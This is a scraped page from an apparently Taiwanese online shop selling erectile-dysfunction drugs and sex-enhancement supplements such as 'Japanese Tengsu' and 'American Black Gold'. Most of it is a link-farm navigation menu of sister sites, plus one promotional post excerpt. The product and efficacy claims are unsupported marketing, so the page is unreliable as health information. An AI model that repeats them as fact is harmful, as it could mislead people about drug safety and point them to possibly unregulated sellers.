<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Tag Archives: <span>美國黑金價</span>	</h1>
</div>
</div>
</header>
<div class="row row-large row-divided ">
<div class="large-9 col">
<div id="post-list">
<article id="post-4296" class="post-4296 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1080">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4296.html" rel="bookmark" class="plain">美國黑金 的價格如何呢？實惠嗎？</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4296.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-06T21:10:59+08:00">2022 年 5 月 6 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4296.html">
<img width="1020" height="318" src="https://810w.com/wp-content/uploads/2022/05/每天吃黑金：腰不痛了，腿不酸了-1400x437-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/05/每天吃黑金：腰不痛了，腿不酸了-1400x437-1.jpg 1400w, https://810w.com/wp-content/uploads/2022/05/每天吃黑金：腰不痛了，腿不酸了-1400x437-1-800x250.jpg 800w, https://810w.com/wp-content/uploads/2022/05/每天吃黑金：腰不痛了，腿不酸了-1400x437-1-768x240.jpg 768w, https://810w.com/wp-content/uploads/2022/05/每天吃黑金：腰不痛了，腿不酸了-1400x437-1-600x187.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>一種特別適合男性的產品。其中，更科學，用料充足。每一種原材料都經過精心挑選，採用傳統工藝製作，也採用一些現代工 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4296.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9" rel="tag">美國黑金價</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4296.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">9 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5221.html" title="有人吃過日本藤素嗎？正品日本藤素的味道如何！！">有人吃過日本藤素嗎？正品日本藤素的味道如何！！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5221.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">8 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5144.html" title="【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！">【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5144.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/priligy/5062.html" title="服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？">服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/priligy/5062.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/5043.html" title="威而鋼效果不佳？藥師為你探究服用效果不佳的原因">威而鋼效果不佳？藥師為你探究服用效果不佳的原因</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/5043.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">5 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html" title="犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！">犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">27</span><br>
<span class="post-date-month is-xsmall">3 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html" title="雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….">雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">1 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
